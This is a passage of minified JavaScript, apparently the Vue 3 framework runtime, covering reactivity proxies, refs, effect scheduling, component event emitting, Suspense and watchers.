te=r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),ne=r("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),oe=r("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),re=r("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function se(e){return!!e||""===e}function ie(e,t){if(e===t)return!0;let n=_(e),o=_(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=g(e),o=g(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=ie(e[o],t[o]);return n}(e,t);if(n=C(e),o=C(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!ie(e[n],t[n]))return!1}}return String(e)===String(t)}function le(e,t){return e.findIndex((e=>ie(e,t)))}const ce=e=>S(e)?e:null==e?"":g(e)||C(e)&&(e.toString===w||!b(e.toString))?JSON.stringify(e,ae,2):String(e),ae=(e,t)=>t&&t.__v_isRef?ae(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:y(t)?{[`Set(${t.size})`]:[...t.values()]}:!C(t)||g(t)||N(t)?t:String(t);let ue;class pe{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=ue,!e&&ue&&(this.index=(ue.scopes||(ue.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=ue;try{return ue=this,e()}finally{ue=t}}}on(){ue=this}off(){ue=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function fe(e){return new pe(e)}function de(e,t=ue){t&&t.active&&t.effects.push(e)}function he(){return ue}function me(e){ue&&ue.cleanups.push(e)}const ge=e=>{const t=new Set(e);return t.w=0,t.n=0,t},ve=e=>(e.w&Se)>0,ye=e=>(e.n&Se)>0,_e=new WeakMap;let be=0,Se=1;const xe=30;let Ce;const ke=Symbol(""),we=Symbol("");class Ee{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,de(this,n)}run(){if(!this.active)return this.fn();let e=Ce,t=Re;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=Ce,Ce=this,Re=!0,Se=1<<++be,be<=xe?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Se})(this):Te(this),this.fn()}finally{be<=xe&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];ve(r)&&!ye(r)?r.delete(e):t[n++]=r,r.w&=~Se,r.n&=~Se}t.length=n}})(this),Se=1<<--be,Ce=this.parent,Re=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Ce===this?this.deferStop=!0:this.active&&(Te(this),this.onStop&&this.onStop(),this.active=!1)}}function Te(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ne(e,t){e.effect instanceof Ee&&(e=e.effect.fn);const n=new Ee(e);t&&(f(n,t),t.scope&&de(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function Oe(e){e.effect.stop()}let Re=!0;const Pe=[];function Ae(){Pe.push(Re),Re=!1}function Me(){const e=Pe.pop();Re=void 0===e||e}function Ie(e,t,n){if(Re&&Ce){let t=_e.get(e);t||_e.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=ge()),$e(o)}}function $e(e,t){let n=!1;be<=xe?ye(e)||(e.n|=Se,n=!ve(e)):n=!e.has(Ce),n&&(e.add(Ce),Ce.deps.push(e))}function Fe(e,t,n,o,r,s){const i=_e.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&g(e)){const e=Number(o);i.forEach(((t,n)=>{("length"===n||!x(n)&&n>=e)&&l.push(t)}))}else switch(void 0!==n&&l.push(i.get(n)),t){case"add":g(e)?O(n)&&l.push(i.get("length")):(l.push(i.get(ke)),v(e)&&l.push(i.get(we)));break;case"delete":g(e)||(l.push(i.get(ke)),v(e)&&l.push(i.get(we)));break;case"set":v(e)&&l.push(i.get(ke))}if(1===l.length)l[0]&&Le(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);Le(ge(e))}}function Le(e,t){const n=g(e)?e:[...e];for(const e of n)e.computed&&Ve(e);for(const e of n)e.computed||Ve(e)}function Ve(e,t){(e!==Ce||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const Be=r("__proto__,__v_isRef,__isVue"),je=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(x)),De=Ue();function Ue(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=At(this);for(let e=0,t=this.length;e<t;e++)Ie(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(At)):o}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Ae();const n=At(this)[t].apply(this,e);return Me(),n}})),e}function He(e){const t=At(this);return Ie(t,0,e),t.hasOwnProperty(e)}class We{constructor(e=!1,t=!1){this._isReadonly=e,this._shallow=t}get(e,t,n){const o=this._isReadonly,r=this._shallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t&&n===(o?r?xt:St:r?bt:_t).get(e))return e;const s=g(e);if(!o){if(s&&m(De,t))return Reflect.get(De,t,n);if("hasOwnProperty"===t)return He}const i=Reflect.get(e,t,n);return(x(t)?je.has(t):Be(t))?i:(o||Ie(e,0,t),r?i:Vt(i)?s&&O(t)?i:i.value:C(i)?o?wt(i):Ct(i):i)}}class ze extends We{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(Ot(r)&&Vt(r)&&!Vt(n))return!1;if(!this._shallow&&(Rt(n)||Ot(n)||(r=At(r),n=At(n)),!g(e)&&Vt(r)&&!Vt(n)))return r.value=n,!0;const s=g(e)&&O(t)?Number(t)<e.length:m(e,t),i=Reflect.set(e,t,n,o);return e===At(o)&&(s?B(n,r)&&Fe(e,"set",t,n):Fe(e,"add",t,n)),i}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Fe(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&je.has(t)||Ie(e,0,t),n}ownKeys(e){return Ie(e,0,g(e)?"length":ke),Reflect.ownKeys(e)}}class Ke extends We{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ge=new ze,qe=new Ke,Je=new ze(!0),Ye=new Ke(!0),Ze=e=>e,Xe=e=>Reflect.getPrototypeOf(e);function Qe(e,t,n=!1,o=!1){const r=At(e=e.__v_raw),s=At(t);n||(B(t,s)&&Ie(r,0,t),Ie(r,0,s));const{has:i}=Xe(r),l=o?Ze:n?$t:It;return i.call(r,t)?l(e.get(t)):i.call(r,s)?l(e.get(s)):void(e!==r&&e.get(t))}function et(e,t=!1){const n=this.__v_raw,o=At(n),r=At(e);return t||(B(e,r)&&Ie(o,0,e),Ie(o,0,r)),e===r?n.has(e):n.has(e)||n.has(r)}function tt(e,t=!1){return e=e.__v_raw,!t&&Ie(At(e),0,ke),Reflect.get(e,"size",e)}function nt(e){e=At(e);const t=At(this);return Xe(t).has.call(t,e)||(t.add(e),Fe(t,"add",e,e)),this}function ot(e,t){t=At(t);const n=At(this),{has:o,get:r}=Xe(n);let s=o.call(n,e);s||(e=At(e),s=o.call(n,e));const i=r.call(n,e);return n.set(e,t),s?B(t,i)&&Fe(n,"set",e,t):Fe(n,"add",e,t),this}function rt(e){const t=At(this),{has:n,get:o}=Xe(t);let r=n.call(t,e);r||(e=At(e),r=n.call(t,e)),o&&o.call(t,e);const s=t.delete(e);return r&&Fe(t,"delete",e,void 0),s}function st(){const e=At(this),t=0!==e.size,n=e.clear();return t&&Fe(e,"clear",void 0,void 0),n}function it(e,t){return function(n,o){const r=this,s=r.__v_raw,i=At(s),l=t?Ze:e?$t:It;return!e&&Ie(i,0,ke),s.forEach(((e,t)=>n.call(o,l(e),l(t),r)))}}function lt(e,t,n){return function(...o){const r=this.__v_raw,s=At(r),i=v(s),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=r[e](...o),u=n?Ze:t?$t:It;return!t&&Ie(s,0,c?we:ke),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function ct(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function at(){const e={get(e){return Qe(this,e)},get size(){return tt(this)},has:et,add:nt,set:ot,delete:rt,clear:st,forEach:it(!1,!1)},t={get(e){return Qe(this,e,!1,!0)},get size(){return tt(this)},has:et,add:nt,set:ot,delete:rt,clear:st,forEach:it(!1,!0)},n={get(e){return Qe(this,e,!0)},get size(){return tt(this,!0)},has(e){return et.call(this,e,!0)},add:ct("add"),set:ct("set"),delete:ct("delete"),clear:ct("clear"),forEach:it(!0,!1)},o={get(e){return Qe(this,e,!0,!0)},get size(){return tt(this,!0)},has(e){return et.call(this,e,!0)},add:ct("add"),set:ct("set"),delete:ct("delete"),clear:ct("clear"),forEach:it(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=lt(r,!1,!1),n[r]=lt(r,!0,!1),t[r]=lt(r,!1,!0),o[r]=lt(r,!0,!0)})),[e,n,t,o]}const[ut,pt,ft,dt]=at();function ht(e,t){const n=t?e?dt:ft:e?pt:ut;return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const mt={get:ht(!1,!1)},gt={get:ht(!1,!0)},vt={get:ht(!0,!1)},yt={get:ht(!0,!0)},_t=new WeakMap,bt=new WeakMap,St=new WeakMap,xt=new WeakMap;function Ct(e){return Ot(e)?e:Tt(e,!1,Ge,mt,_t)}function kt(e){return Tt(e,!1,Je,gt,bt)}function wt(e){return Tt(e,!0,qe,vt,St)}function Et(e){return Tt(e,!0,Ye,yt,xt)}function Tt(e,t,n,o,r){if(!C(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=r.get(e);if(s)return s;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(T(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?o:n);return r.set(e,c),c}function Nt(e){return Ot(e)?Nt(e.__v_raw):!(!e||!e.__v_isReactive)}function Ot(e){return!(!e||!e.__v_isReadonly)}function Rt(e){return!(!e||!e.__v_isShallow)}function Pt(e){return Nt(e)||Ot(e)}function At(e){const t=e&&e.__v_raw;return t?At(t):e}function Mt(e){return D(e,"__v_skip",!0),e}const It=e=>C(e)?Ct(e):e,$t=e=>C(e)?wt(e):e;function Ft(e){Re&&Ce&&$e((e=At(e)).dep||(e.dep=ge()))}function Lt(e,t){const n=(e=At(e)).dep;n&&Le(n)}function Vt(e){return!(!e||!0!==e.__v_isRef)}function Bt(e){return Dt(e,!1)}function jt(e){return Dt(e,!0)}function Dt(e,t){return Vt(e)?e:new Ut(e,t)}class Ut{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:At(e),this._value=t?e:It(e)}get value(){return Ft(this),this._value}set value(e){const t=this.__v_isShallow||Rt(e)||Ot(e);e=t?e:At(e),B(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:It(e),Lt(this))}}function Ht(e){Lt(e)}function Wt(e){return Vt(e)?e.value:e}function zt(e){return b(e)?e():Wt(e)}const Kt={get:(e,t,n)=>Wt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Vt(r)&&!Vt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function Gt(e){return Nt(e)?e:new Proxy(e,Kt)}class qt{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Ft(this)),(()=>Lt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function Jt(e){return new qt(e)}function Yt(e){const t=g(e)?new Array(e.length):{};for(const n in e)t[n]=en(e,n);return t}class Zt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return e=At(this._object),t=this._key,null==(n=_e.get(e))?void 0:n.get(t);var e,t,n}}class Xt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function Qt(e,t,n){return Vt(e)?e:b(e)?new Xt(e):C(e)&&arguments.length>1?en(e,t,n):Bt(e)}function en(e,t,n){const o=e[t];return Vt(o)?o:new Zt(e,t,n)}class tn{constructor(e,t,n,o){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new Ee(e,(()=>{this._dirty||(this._dirty=!0,Lt(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=n}get value(){const e=At(this);return Ft(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function nn(e,...t){}function on(e,t){}function rn(e,t,n,o){let r;try{r=o?e(...o):e()}catch(e){ln(e,t,n)}return r}function sn(e,t,n,o){if(b(e)){const r=rn(e,t,n,o);return r&&k(r)&&r.catch((e=>{ln(e,t,n)})),r}const r=[];for(let s=0;s<e.length;s++)r.push(sn(e[s],t,n,o));return r}function ln(e,t,n,o=!0){if(t&&t.vnode,t){let o=t.parent;const r=t.proxy,s=n;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,r,s))return;o=o.parent}const i=t.appContext.config.errorHandler;if(i)return void rn(i,null,10,[e,r,s])}!function(e,t,n,o=!0){console.error(e)}(e,0,0,o)}let cn=!1,an=!1;const un=[];let pn=0;const fn=[];let dn=null,hn=0;const mn=Promise.resolve();let gn=null;function vn(e){const t=gn||mn;return e?t.then(this?e.bind(this):e):t}function yn(e){un.length&&un.includes(e,cn&&e.allowRecurse?pn+1:pn)||(null==e.id?un.push(e):un.splice(function(e){let t=pn+1,n=un.length;for(;t<n;){const o=t+n>>>1,r=un[o],s=Cn(r);s<e||s===e&&r.pre?t=o+1:n=o}return t}(e.id),0,e),_n())}function _n(){cn||an||(an=!0,gn=mn.then(wn))}function bn(e){g(e)?fn.push(...e):dn&&dn.includes(e,e.allowRecurse?hn+1:hn)||fn.push(e),_n()}function Sn(e,t=(cn?pn+1:0)){for(;t<un.length;t++){const e=un[t];e&&e.pre&&(un.splice(t,1),t--,e())}}function xn(e){if(fn.length){const e=[...new Set(fn)];if(fn.length=0,dn)return void dn.push(...e);for(dn=e,dn.sort(((e,t)=>Cn(e)-Cn(t))),hn=0;hn<dn.length;hn++)dn[hn]();dn=null,hn=0}}const Cn=e=>null==e.id?1/0:e.id,kn=(e,t)=>{const n=Cn(e)-Cn(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function wn(e){an=!1,cn=!0,un.sort(kn);try{for(pn=0;pn<un.length;pn++){const e=un[pn];e&&!1!==e.active&&rn(e,null,14)}}finally{pn=0,un.length=0,xn(),cn=!1,gn=null,(un.length||fn.length)&&wn(e)}}let En,Tn=[],Nn=!1;function On(e,...t){En?En.emit(e,...t):Nn||Tn.push({event:e,args:t})}function Rn(e,t){var n,o;En=e,En?(En.enabled=!0,Tn.forEach((({event:e,args:t})=>En.emit(e,...t))),Tn=[]):"undefined"!=typeof window&&window.HTMLElement&&!(null==(o=null==(n=window.navigator)?void 0:n.userAgent)?void 0:o.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{Rn(e,t)})),setTimeout((()=>{En||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Nn=!0,Tn=[])}),3e3)):(Nn=!0,Tn=[])}const Pn=$n("component:added"),An=$n("component:updated"),Mn=$n("component:removed"),In=e=>{En&&"function"==typeof En.cleanupBuffer&&!En.cleanupBuffer(e)&&Mn(e)};function $n(e){return t=>{On(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}function Fn(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||s;let r=n;const i=t.startsWith("update:"),l=i&&t.slice(7);if(l&&l in o){const e=`${"modelValue"===l?"model":l}Modifiers`,{number:t,trim:i}=o[e]||s;i&&(r=n.map((e=>S(e)?e.trim():e))),t&&(r=n.map(U))}let c;!function(e,t,n){On("component:emit",e.appContext.app,e,t,n)}(e,t,r);let a=o[c=V(t)]||o[c=V(I(t))];!a&&i&&(a=o[c=V(F(t))]),a&&sn(a,e,6,r);const u=o[c+"Once"];if(u){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,sn(u,e,6,r)}}function Ln(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},l=!1;if(!b(e)){const o=e=>{const n=Ln(e,t,!0);n&&(l=!0,f(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||l?(g(s)?s.forEach((e=>i[e]=null)):f(i,s),C(e)&&o.set(e,i),i):(C(e)&&o.set(e,null),null)}function Vn(e,t){return!(!e||!u(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,F(t))||m(e,t))}let Bn=null,jn=null;function Dn(e){const t=Bn;return Bn=e,jn=e&&e.type.__scopeId||null,t}function Un(e){jn=e}function Hn(){jn=null}const Wn=e=>zn;function zn(e,t=Bn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Bs(-1);const r=Dn(t);let s;try{s=e(...n)}finally{Dn(r),o._d&&Bs(1)}return An(t),s};return o._n=!0,o._c=!0,o._d=!0,o}function Kn(e){const{type:t,vnode:n,proxy:o,withProxy:r,props:s,propsOptions:[i],slots:l,attrs:c,emit:a,render:u,renderCache:f,data:d,setupState:h,ctx:m,inheritAttrs:g}=e;let v,y;const _=Dn(e);try{if(4&n.shapeFlag){const e=r||o,t=e;v=ni(u.call(t,e,f,s,h,d,m)),y=c}else{const e=t;v=ni(e.length>1?e(s,{attrs:c,slots:l,emit:a}):e(s,null)),y=t.props?c:Gn(c)}}catch(t){Ms.length=0,ln(t,e,1),v=Ys(Ps)}let b=v;if(y&&!1!==g){const e=Object.keys(y),{shapeFlag:t}=b;e.length&&7&t&&(i&&e.some(p)&&(y=qn(y,i)),b=Xs(b,y))}return n.dirs&&(b=Xs(b),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),v=b,Dn(_),v}const Gn=e=>{let t;for(const n in e)("class"===n||"style"===n||u(n))&&((t||(t={}))[n]=e[n]);return t},qn=(e,t)=>{const n={};for(const o in e)p(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function Jn(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!Vn(n,s))return!0}return!1}function Yn({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Zn="components",Xn="directives";function Qn(e,t){return oo(Zn,e,!0,t)||e}const eo=Symbol.for("v-ndc");function to(e){return S(e)?oo(Zn,e,!1)||e:e||eo}function no(e){return oo(Xn,e)}function oo(e,t,n=!0,o=!1){const r=Bn||ui;if(r){const n=r.type;if(e===Zn){const e=Ni(n,!1);if(e&&(e===t||e===I(t)||e===L(I(t))))return n}const s=ro(r[e]||n[e],t)||ro(r.appContext[e],t);return!s&&o?n:s}}function ro(e,t){return e&&(e[t]||e[I(t)]||e[L(I(t))])}const so=e=>e.__isSuspense,io={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,l,c,a){null==e?function(e,t,n,o,r,s,i,l,c){const{p:a,o:{createElement:u}}=c,p=u("div"),f=e.suspense=co(e,r,o,t,p,n,s,i,l,c);a(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(lo(e,"onPending"),lo(e,"onFallback"),a(null,e.ssFallback,t,n,o,null,s,i),po(f,e.ssFallback)):f.resolve(!1,!0)}(t,n,o,r,s,i,l,c,a):function(e,t,n,o,r,s,i,l,{p:c,um:a,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:v}=p;if(m)p.pendingBranch=f,Ws(f,m)?(c(m,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():g&&(c(h,d,n,o,r,null,s,i,l),po(p,d))):(p.pendingId++,v?(p.isHydrating=!1,p.activeBranch=m):a(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),g?(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():(c(h,d,n,o,r,null,s,i,l),po(p,d))):h&&Ws(f,h)?(c(h,f,n,o,r,p,s,i,l),p.resolve(!0)):(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0&&p.resolve()));else if(h&&Ws(f,h))c(h,f,n,o,r,p,s,i,l),po(p,f);else if(lo(t,"onPending"),p.pendingBranch=f,p.pendingId++,c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout((()=>{p.pendingId===t&&p.fallback(d)}),e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,l,c,a)},hydrate:function(e,t,n,o,r,s,i,l,c){const a=t.suspense=co(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,s,i);return 0===a.deps&&a.resolve(!1,!0),u},create:co,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=ao(o?n.default:n),e.ssFallback=o?ao(n.fallback):Ys(Ps)}};function lo(e,t){const n=e.props&&e.props[t];b(n)&&n()}function co(e,t,n,o,r,s,i,l,c,a,u=!1){const{p,m:f,um:d,n:h,o:{parentNode:m,remove:g}}=a;let v;const y=function(e){var t;return null!=(null==(t=e.props)?void 0:t.suspensible)&&!1!==e.props.suspensible}(e);y&&(null==t?void 0:t.pendingBranch)&&(v=t.pendingId,t.deps++);const _=e.props?H(e.props.timeout):void 0,b={vnode:e,parent:t,parentComponent:n,isSVG:i,container:o,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:"number"==typeof _?_:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:r,pendingBranch:s,pendingId:i,effects:l,parentComponent:c,container:a}=b;let u=!1;if(b.isHydrating)b.isHydrating=!1;else if(!e){u=r&&s.transition&&"out-in"===s.transition.mode,u&&(r.transition.afterLeave=()=>{i===b.pendingId&&(f(s,a,e,0),bn(l))});let{anchor:e}=b;r&&(e=h(r),d(r,c,b,!0)),u||f(s,a,e,0)}po(b,s),b.pendingBranch=null,b.isInFallback=!1;let p=b.parent,m=!1;for(;p;){if(p.pendingBranch){p.effects.push(...l),m=!0;break}p=p.parent}m||u||bn(l),b.effects=[],y&&t&&t.pendingBranch&&v===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),lo(o,"onResolve")},fallback(e){if(!b.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=b;lo(t,"onFallback");const i=h(n),a=()=>{b.isInFallback&&(p(null,e,r,i,o,null,s,l,c),po(b,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),b.isInFallback=!0,d(n,o,null,!0),u||a()},move(e,t,n){b.activeBranch&&f(b.activeBranch,e,t,n),b.container=e},next:()=>b.activeBranch&&h(b.activeBranch),registerDep(e,t){const n=!!b.pendingBranch;n&&b.deps++;const o=e.vnode.el;e.asyncDep.catch((t=>{ln(t,e,0)})).then((r=>{if(e.isUnmounted||b.isUnmounted||b.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;xi(e,r,!1),o&&(s.el=o);const l=!o&&e.subTree.el;t(e,s,m(o||e.subTree.el),o?null:h(e.subTree),b,i,c),l&&g(l),Yn(e,s.el),n&&0==--b.deps&&b.resolve()}))},unmount(e,t){b.isUnmounted=!0,b.activeBranch&&d(b.activeBranch,n,e,t),b.pendingBranch&&d(b.pendingBranch,n,e,t)}};return b}function ao(e){let t;if(b(e)){const n=Vs&&e._c;n&&(e._d=!1,$s()),e=e(),n&&(e._d=!0,t=Is,Fs())}if(g(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Hs(o))return;if(o.type!==Ps||"v-if"===o.children){if(t)return;t=o}}return t}(e);e=t}return e=ni(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function uo(e,t){t&&t.pendingBranch?g(e)?t.effects.push(...e):t.effects.push(e):bn(e)}function po(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,Yn(o,r))}function fo(e,t){return yo(e,null,t)}function ho(e,t){return yo(e,null,{flush:"post"})}function mo(e,t){return yo(e,null,{flush:"sync"})}const go={};function vo(e,t,n){return yo(e,t,n)}function yo(e,t,{immediate:n,deep:o,flush:r,onTrack:i,onTrigger:c}=s){var a;const u=he()===(null==(a=ui)?void 0:a.scope)?ui:null;let p,f,h=!1,m=!1;if(Vt(e)?(p=()=>e.value,h=Rt(e)):Nt(e)?(p=()=>e,o=!0):g(e)?(m=!0,h=e.some((e=>Nt(e)||Rt(e))),p=()=>e.map((e=>Vt(e)?e.value:Nt(e)?So(e):b(e)?rn(e,u,2):void 0))):p=b(e)?t?()=>rn(e,u,2):()=>{if(!u||!u.isUnmounted)return f&&f(),sn(e,u,3,[y])}:l,t&&o){const e=p;p=()=>So(e())}let v,y=e=>{f=C.onStop=()=>{rn(e,u,4),f=C.onStop=void 0}};if(bi){if(y=l,t?n&&sn(t,u,3,[p(),m?[]:void 0,y]):p(),"sync"!==r)return l;{const e=Ai();v=e.__watcherHandles||(e.__watcherHandles=[])}}let _=m?new Array(e.length).fill(go):go;const S=()=>{if(C.active)if(t){const e=C.run();(o||h||(m?e.some(((e,t)=>B(e,_[t]))):B(e,_)))&&(f&&f(),sn(t,u,3,[e,_===go?void 0:m&&_[0]===go?[]:_,y]),_=e)}else C.run()};let x;S.allowRecurse=!!t,"sync"===r?x=S:"post"===r?x=()=>gs(S,u&&u.suspense):(S.pre=!0,u&&(S.id=u.uid),x=()=>yn(S));const C=new Ee(p,x);t?n?S():_=C.run():"post"===r?gs(C.run.bind(C),u&&u.suspense):C.run();const k=()=>{C.stop(),u&&u.scope&&d(u.scope.effects,C)};return v&&v.push(k),k}function _o(e,t,n){const o=this.proxy,r=S(e)?e.includes(".")?bo(o,e):()=>o[e]:e.bind(o,o);let s;b(t)?s=t:(s=t.handler,n=t);const i=ui;mi(this);const l=yo(r,s.bind(o),n);return i?mi(i):gi(),l}function bo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function So(e,t){if(!C(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Vt(e))So(e.value,t);else if(g(e))for(let n=0;n<e.length;n++)So(e[n],t);else if(y(e)||v(e))e.forEach((e=>{So(e,t)}));else if(N(e))for(const n in e)So(e[n],t);return e}function xo(e,t){const n=Bn;if(null===n)return e;const 